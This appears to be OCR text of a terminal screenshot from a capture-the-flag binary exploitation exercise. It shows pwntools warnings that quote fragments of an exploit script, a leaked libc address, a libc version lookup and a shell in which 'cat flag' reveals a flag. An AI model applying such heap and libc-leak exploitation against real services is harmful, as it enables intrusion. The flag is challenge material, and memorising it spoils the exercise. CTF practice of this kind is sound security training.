 xingluo@xingluo-VMware-Virtual-Platform: ~/桌面
sh.sendline(str(int(index)))
/home/xingluo/桌面/6.py:21: BytesWarning: Text is not bytes; assuming ASCII, no
guarantees. See https://docs.pwntools.com/#bytes
sh.recvuntil("Your choice :")
/home/xingluo/桌面/6.py:22: BytesWarning: Text is not bytes; assuming ASCII, no
guarantees. See https://docs.pwntools.com/#bytes
sh.sendline("3")
/home/xingluo/桌面/6.py:23: BytesWarning: Text is not bytes; assuming ASCII, no
guarantees. See https://docs.pwntools.com/#bytes
sh.recvuntil("Index :")
/home/xingluo/桌面/6.py:24: BytesWarning: Text is not bytes; assuming ASCII, no
guarantees. See https://docs.pwntools.com/#bytes
sh.sendline(str(int(index)))
/home/xingluo/桌面/6.py:43: BytesWarning: Text is not bytes; assuming ASCII, no
guarantees. See https://docs.pwntools.com/#bytes
sh.recvuntil('Content : ')
/home/xingluo/桌面/6.py:44: BytesWarning: Text is not bytes; assuming ASCII, no
guarantees. See https://docs.pwntools.com/#bytes
free_addr = u64(sh.recvuntil('Done')[:-5].ljust(8,b'\x00'))
[+] ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64) be choosed.
[*] Switching to interactive mode
$ cat flag
flag{d8d5c90f-8015-4d34-995b-74e0b1409550}
$